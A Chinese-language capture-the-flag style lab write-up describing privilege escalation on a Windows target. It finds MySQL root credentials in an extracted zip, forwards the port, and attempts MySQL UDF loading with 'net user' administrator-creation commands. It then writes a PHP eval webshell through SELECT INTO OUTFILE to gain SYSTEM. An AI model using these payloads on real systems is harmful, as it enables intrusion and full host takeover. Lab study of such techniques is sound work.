Found 6 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Program Files\Output Messenger\OutputMessenger.exe 6826240 2023-10-23 16:41:12 -0400
c:\Program Files\Output Messenger\OutputMessenger.exe.config 1788 2022-12-19 14:07:18 -0500
c:\ProgramData\Output Messenger Server\Temp\OutputMessengerApache.zip 15702539 2024-02-19 10:51:30 -0500
c:\ProgramData\Output Messenger Server\Temp\OutputMessengerMysql.zip 25477937 2024-02-19 10:51:52 -0500
c:\Users\All Users\Output Messenger Server\Temp\OutputMessengerApache.zip 15702539 2024-02-19 10:51:30 -0500
c:\Users\All Users\Output Messenger Server\Temp\OutputMessengerMysql.zip 25477937 2024-02-19 10:51:52 -0500
hh不亏是我
这里看到了一个OutputMessenger.exe.config,这一看就是要出货的节奏
如果不出结果只能下载那几个zip下来分析了
meterpreter > cat "c:\Program Files\Output Messenger\OutputMessenger.exe.config"
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<configSections>
<section name="entityFramework" type="System.Data.Entity.Internal.ConfigFile.EntityFrameworkSection, EntityFramework, Version=6.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" requirePermission="false"/>
</configSections>
<runtime>
<legacyCorruptedStateExceptionsPolicy enabled="false"/>
</runtime>
<startup useLegacyV2RuntimeActivationPolicy="true">
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.0"/>
</startup>
<system.data>
<DbProviderFactories>
<clear/>
<remove invariant="System.Data.SQLite"/>
<add name="SQLite Data Provider" invariant="System.Data.SQLite" description="Data Provider for SQLite" type="System.Data.SQLite.SQLiteFactory, System.Data.SQLite"/>
<remove invariant="System.Data.SQLite.EF6"/>
<add name="SQLite Data Provider (Entity Framework 6)" invariant="System.Data.SQLite.EF6" description=".NET Framework Data Provider for SQLite (Entity Framework 6)" type="System.Data.SQLite.EF6.SQLiteProviderFactory, System.Data.SQLite.EF6"/>
</DbProviderFactories>
</system.data>
<entityFramework>
<defaultConnectionFactory type="System.Data.Entity.Infrastructure.SqlConnectionFactory, EntityFramework"/>
<providers>
<provider invariantName="System.Data.SqlClient" type="System.Data.Entity.SqlServer.SqlProviderServices, EntityFramework.SqlServer"/>
<provider invariantName="System.Data.SQLite" type="System.Data.SQLite.EF6.SQLiteProviderServices, System.Data.SQLite.EF6"/>
<provider invariantName="System.Data.SQLite.EF6" type="System.Data.SQLite.EF6.SQLiteProviderServices, System.Data.SQLite.EF6" />
</providers>
</entityFramework>
</configuration>
啊?SQLite一般不联网使用的,而且明显有个OutputMessengerMysql.zip看来主要目标是它
看来还是得下载zip来看看了
边下载zip,还可以边看看这个c:\Program Files\Output Messenger\目录
C:\Users\M.harris>dir "c:\Program Files\Output Messenger\"
dir "c:\Program Files\Output Messenger\"
Volume in drive C has no label.
Volume Serial Number is 96C7-B603
Directory of c:\Program Files\Output Messenger
02/23/2024 06:06 AM <DIR> .
02/23/2024 06:06 AM <DIR> ..
01/30/2021 02:03 PM 352 add_reinstall_prop.vbs
04/07/2010 11:56 AM 106,496 antlr.runtime.dll
01/30/2021 02:03 PM 15,186 Buzz.wav
06/24/2022 02:13 PM 26,112 DDay.Collections.dll
06/24/2022 02:13 PM 198,656 DDay.iCal.dll
02/23/2024 06:06 AM <DIR> EmojiImg
01/30/2021 02:03 PM 4,965,584 EntityFramework.dll
01/30/2021 02:03 PM 595,152 EntityFramework.SqlServer.dll
01/30/2021 02:03 PM 456,192 Hunspellx64.dll
01/30/2021 02:03 PM 407,552 Hunspellx86.dll
01/30/2021 02:03 PM 212,992 ICSharpCode.SharpZipLib.dll
02/23/2024 06:06 AM <DIR> Languages
08/26/2016 04:53 PM 24,064 LINQtoCSV.dll
09/11/2020 01:59 PM 3,700 Login.wav
09/11/2020 01:59 PM 3,534 Logout.wav
02/23/2024 06:06 AM <DIR> MachineConfigFix
09/11/2020 01:59 PM 16,450 Message.wav
01/30/2021 02:03 PM 259,464 Microsoft.VisualBasic.PowerPacks.Vs.dll
01/31/2020 06:02 PM 513,536 NAudio.dll
06/22/2015 12:06 PM 510,976 Newtonsoft.Json.dll
01/30/2021 02:03 PM 24,576 NHunspell.dll
10/23/2023 01:40 PM 1,855,488 NHunspellExtender.dll
06/11/2021 07:07 PM 24,912 OM.AutoUpdate.exe
10/23/2023 01:40 PM 12,288 OM.ChatCommands.dll
10/23/2023 01:40 PM 95,232 OM.Client.dll
10/23/2023 01:40 PM 195,584 OM.Common.dll
10/23/2023 01:40 PM 11,776 OM.DragDrop.dll
10/23/2023 01:40 PM 68,096 OM.File.dll
11/09/2016 05:47 PM 8,704 OM.FileReader.dll
10/23/2023 01:40 PM 645,632 OM.OMDB.dll
10/23/2023 01:40 PM 142,336 OM.Packet.dll
10/23/2023 01:40 PM 195,072 OM.Plugin.dll
10/23/2023 01:40 PM 218,624 OM.RD.dll
10/23/2023 01:40 PM 297,472 OM.Snip.dll
04/24/2021 12:11 PM 65,536 OM.Tab.dll
10/23/2023 01:40 PM 19,968 OM.User.dll
10/23/2023 01:41 PM 6,826,240 OutputMessenger.exe
12/19/2022 12:07 PM 1,788 OutputMessenger.exe.config
02/23/2024 06:06 AM <DIR> Plugins
09/12/2020 03:04 PM 156,522 RING.WAV
02/23/2024 06:06 AM <DIR> SpellCheck
01/30/2021 02:03 PM 275,968 System.Data.SQLite.dll
01/30/2021 02:03 PM 183,808 System.Data.SQLite.EF6.dll
01/30/2021 02:03 PM 183,808 System.Data.SQLite.Linq.dll
07/19/2016 02:53 PM 191,152 System.Net.Http.dll
02/23/2024 06:06 AM <DIR> TeamTalk
04/09/2022 11:38 AM 5,941,072 TeamTalk5Pro.dll
04/09/2022 11:38 AM 128,512 TeamTalk5Pro.NET.dll
02/23/2024 06:06 AM 33,424 unins000.dat
02/23/2024 06:06 AM 724,224 unins000.exe
02/23/2024 06:06 AM 11,401 unins000.msg
02/23/2024 06:06 AM <DIR> x64
02/23/2024 06:06 AM <DIR> x86
45 File(s) 26,855,213 bytes
10 Dir(s) 46,407,237,632 bytes free
几个目录翻了翻,没找到啥有用的,希望下载下来的zip不要就是我刚刚看的这玩意
OutputMessengerMysql.zip解压包里吐出一个好东西
└─$ cat OutputMysql.ini
[SETTINGS]
SQLPort=14406
Version=1.0.0
[DBCONFIG]
DBUsername=root
DBPassword=ibWijteig5
DBName=outputwall
[PATHCONFIG]
;mysql5.6.17
MySQL=mysql
Log=log
def_conf=settings
MySQL_data=data
Backup=backup
这root不会是真root吧,那我可直接冲了
我现在需要将里面的端口转发到我本地
portfwd add -l 53366 -L 0.0.0.0 -p 14406 -r 10.10.11.31
说实话,msf打靶机舒服的。如果不用msf,这里可以用chisel、frp、nps等等穿透工具
mysql -h 127.0.0.1 -uroot -P 53366 -p
看上面那个DBName=outputwall,可以确认拿下了数据库权限
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| outputwall |
| performance_schema |
+--------------------+
MariaDB [outputwall]> show tables;
+---------------------------+
| Tables_in_outputwall |
+---------------------------+
| ot_attachment |
| ot_comments |
| ot_entity |
| ot_entity_accounts |
| ot_entity_daysoff |
| ot_entity_setting |
| ot_sessions |
| ot_user_notification_read |
| ot_user_notifications |
| ot_wall_activity |
| ot_wall_favorite |
| ot_wall_notification |
| ot_wall_posts |
| ot_wall_tagmessages |
| ot_wall_tags |
| ot_wall_tokens |
| ot_wall_usermessages |
+---------------------------+
17 rows in set (0.869 sec)
MariaDB [outputwall]> SELECT LOAD_FILE('C:\\Users\\Administrator\\Desktop\\root.txt');
+----------------------------------------------------------+
| LOAD_FILE('C:\\Users\\Administrator\\Desktop\\root.txt') |
+----------------------------------------------------------+
| 6c25a2e506000ffc77da4fbc0ee3a032
|
+----------------------------------------------------------+
1 row in set (0.870 sec)
我确定了,这是真root,都可以读Administrator的flag了
如果是打工,或者是做什么der项目,估计到这里我就下班了
但是,这么nb的靶机肯定还有东西没教我,东西没学到怎能撤退
#mysql #查看安装路径
MariaDB [outputwall]> select @@basedir;
+----------------------------------------------------------------+
| @@basedir |
+----------------------------------------------------------------+
| C:\Program Files\Output Messenger Server\Plugins\Output\mysql\ |
+----------------------------------------------------------------+
#mysql #udf
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 127.0.0.1:53366 - Checking target architecture...
[*] 127.0.0.1:53366 - Checking for sys_exec()...
[*] 127.0.0.1:53366 - Checking target architecture...
[*] 127.0.0.1:53366 - Checking for MySQL plugin directory...
[*] 127.0.0.1:53366 - Target arch (win32) and target path both okay.
[*] 127.0.0.1:53366 - Uploading lib_mysqludf_sys_32.dll library to C:/Program Files/Output Messenger Server/Plugins/Output/mysql/lib/plugin/yQUJZIok.dll...
[-] 127.0.0.1:53366 - MySQL Error: Mysql::ServerError Can't create/write to file 'C:\Program Files\Output Messenger Server\Plugins\Output\mysql\lib\plugin\yQUJZIok.dll' (Errcode: 2 "No such file or directory")
[-] 127.0.0.1:53366 - MySQL Error: Mysql::ServerError::CantOpenLibrary Can't open shared library 'yQUJZIok.dll' (errno: 2, The specified module could not be found.
怀疑是没传上去,手动试试
MySQL 5.6 对应 MariaDB 10.0
MySQL 5.7 对应 MariaDB 10.2
而我现在用的是
MariaDB [outputwall]> select version();
+-----------------+
| version() |
+-----------------+
| 10.1.19-MariaDB |
+-----------------+
1 row in set (0.901 sec)
udf提权在Mysql >= 5.1 时,需要在那个lib\plugin路径下
就是说我得先创建这个路径,然后再传
C:\Users\M.harris>dir "C:/Program Files/Output Messenger Server/Plugins/"
dir "C:/Program Files/Output Messenger Server/Plugins/"
Volume in drive C has no label.
Volume Serial Number is 96C7-B603
Directory of C:\Program Files\Output Messenger Server\Plugins
File Not Found
看来完整的靶机体验肯定有udf提权,大概吧
3306 - Pentesting Mysql | HackTricks
可以用这个命令来进行udf提权,其中需要先把lib_mysqludf_sys.dll上传到目标机器,这个dll在msf的目录里可以直接找到,也有现成模块mysql_udf_payload用,但是刚刚失败了
# CHech the linux comments for more indications
USE mysql;
CREATE TABLE npn(line blob);
INSERT INTO npn values(load_file('C:\\Users\\M.harris\\lib_mysqludf_sys.dll'));
show variables like '%plugin%';
SELECT * FROM mysql.npn INTO DUMPFILE 'C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\mysql\\lib\\plugin\\lib_mysqludf_sys_32.dll';
CREATE FUNCTION sys_exec RETURNS integer SONAME 'lib_mysqludf_sys_32.dll';
SELECT sys_exec("net user npn npn12345678 /add");
SELECT sys_exec("net localgroup Administrators npn /add");
MariaDB [outputwall]> show variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.905 sec)
G了,那个文件夹它真没有,而我的用户(m.harris)没那个写入权限,没办法进行修改
MariaDB [mysql]> SELECT * FROM mysql.npn INTO DUMPFILE 'C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\mysql\\lib\\plugin\\lib_mysqludf_sys_32.dll';
ERROR 1 (HY000): Can't create/write to file 'C:\Program Files\Output Messenger Server\Plugins\Output\mysql\lib\plugin\lib_mysqludf_sys_32.dll' (Errcode: 2 "No such file or directory")
看来这个靶机的完整体验还得再看看那个OutputMessengerApache.zip
映入眼帘的是OutputApache.ini
└─$ cat OutputApache.ini
[SETTINGS]
Address=127.0.0.1
WebPort=14126
Version=1.0.0
[NOTIFICATION]
address=localhost
port=8124
[PATHCONFIG]
;apache2.4.9
Apache=apache2
;php5.5.12
PHP=php
Log=log
def_conf=settings
WebRoot=www
Backup=backup
先把端口转发过来看看
portfwd add -l 14126 -L 0.0.0.0 -p 14126 -r 10.10.11.31
看这个质朴的样子,大概就是要我直接写一个webshell了吧
但是我现在并不知道他的目录在哪
而且我没权限
Directory of C:\Program Files
02/23/2024 06:06 AM <DIR> .
02/23/2024 06:06 AM <DIR> ..
12/04/2023 10:22 AM <DIR> Common Files
08/21/2024 01:50 PM <DIR> Hyper-V
02/19/2024 04:52 AM <DIR> internet explorer
02/23/2024 06:06 AM <DIR> Output Messenger
09/06/2024 06:17 AM <DIR> Output Messenger Server
12/12/2023 11:04 AM <DIR> PackageManagement
02/19/2024 05:16 AM <DIR> Update Services
12/04/2023 10:23 AM <DIR> VMware
11/05/2022 12:03 PM <DIR> Windows Defender
08/21/2024 01:50 PM <DIR> Windows Defender Advanced Threat Protection
11/05/2022 12:03 PM <DIR> Windows Mail
08/21/2024 01:50 PM <DIR> Windows Media Player
09/15/2018 12:19 AM <DIR> Windows Multimedia Platform
09/15/2018 12:28 AM <DIR> windows nt
11/05/2022 12:03 PM <DIR> Windows Photo Viewer
09/15/2018 12:19 AM <DIR> Windows Portable Devices
09/15/2018 12:19 AM <DIR> Windows Security
12/12/2023 11:04 AM <DIR> WindowsPowerShell
0 File(s) 0 bytes
20 Dir(s) 46,382,149,632 bytes free
这里已知
C:\Program Files\Output Messenger Server\Plugins\Output\mysql\
是mysql的目录
使用msyql读一下my.ini看看
SELECT LOAD_FILE('C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\mysql\\my.ini');
结果是读取成功
在压缩包OutputMessengerMysql.zip的解压目录里find my.ini
└─$ find . -name "my.ini" 2>/dev/null
./settings/my.ini
./mysql/my.ini
./mysql/data/my.ini
这里最大概率是第二个
./mysql/my.ini
但是为了验证正确性
我再来读一次
SELECT LOAD_FILE('C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\mysql\\data\\my.ini');
成功了
那么可以确认了
C:\Program Files\Output Messenger Server\Plugins\Output\mysql\
对应
OutputMessengerMysql.zip压缩包的子目录mysql
C:\Program Files\Output Messenger Server\Plugins\Output\ 就是这个zip解压的地方
SELECT LOAD_FILE('C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\OutputMysql.ini');

合理怀疑另一个zip也就是OutputMessengerApache.zip 也会在这里解压
只需要读OutputApache.ini即可进行验证
SELECT LOAD_FILE('C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\OutputApache.ini');
猜对了,读成功了
那么整体的路径就拨云见日
现在写webshell到www路径即可
<?php @eval($_GET['qwer']);?>
select "<?php @eval($_GET['qwer']);?>" INTO OUTFILE "C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\www\\gshell.php";
命令执行不了,难受,还把靶机搞垮了
赶紧读一下php.ini
./settings/php.ini
./php/php.ini
SELECT LOAD_FILE('C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\php\\php.ini');
这个disable_functions里面是空的
SELECT LOAD_FILE('C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\settings\\php.ini');
这个也是空的???
难不成之前成功了,只是因为执行命令把靶机搞垮了而已,还是说运气不好别人刚好在重置靶机???
算了我也重置一次靶机,重新走一遍取经路
干脆用最朴实的php命令执行
select "<?php echo `whoami`;?>" INTO OUTFILE "C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\www\\whoami.php";
至此,得到朴实无华的nt authority\system
如果实在想要搞到msf的shell,可以把写入的php文件改成对应的载荷的路径,假如使用的是"reverse.exe",这样就可以快乐的使用meterpreter
select "<?php echo `path/reverse.exe`;?>" INTO OUTFILE "C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\www\\whoami.php";
总结
对这个渗透过程进行梳理
1.首先对目标进行端口扫描,服务识别,得到端口、域名、以及主机相关信息
2.然后配置好dns服务器,为更好地域渗透做准备
3.收集目标系统用户信息,构造用户字典
4.使用kerbrute枚举存在的用户
5.使用GetNPUsers获取不需要Kerberos预身份验证的用户,得到一份hash,并使用hashcat进行破解
6.利用得到的凭据进行getshell、以及密码喷洒
7.使用bloodhound获取域控的结构,并分析出一条可用的攻击路径,并根据攻击路径拿到立足点
8.使用msf进行权限维持
9.使用PEASS-NG遍历可能的提权路径,根据进程列表中的进程找到了两个zip压缩包,分别为msyql和apache
10.分析两个压缩包,使用端口转发,暴露目标机器mysql的数据库端口,获取了数据库root权限
11.猜测apache的网站路径,通过mysql进行文件写入,使用php进行命令执行,由于php是使用的nt authority\system,那么拿到webshell即可拿到最高权限。
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


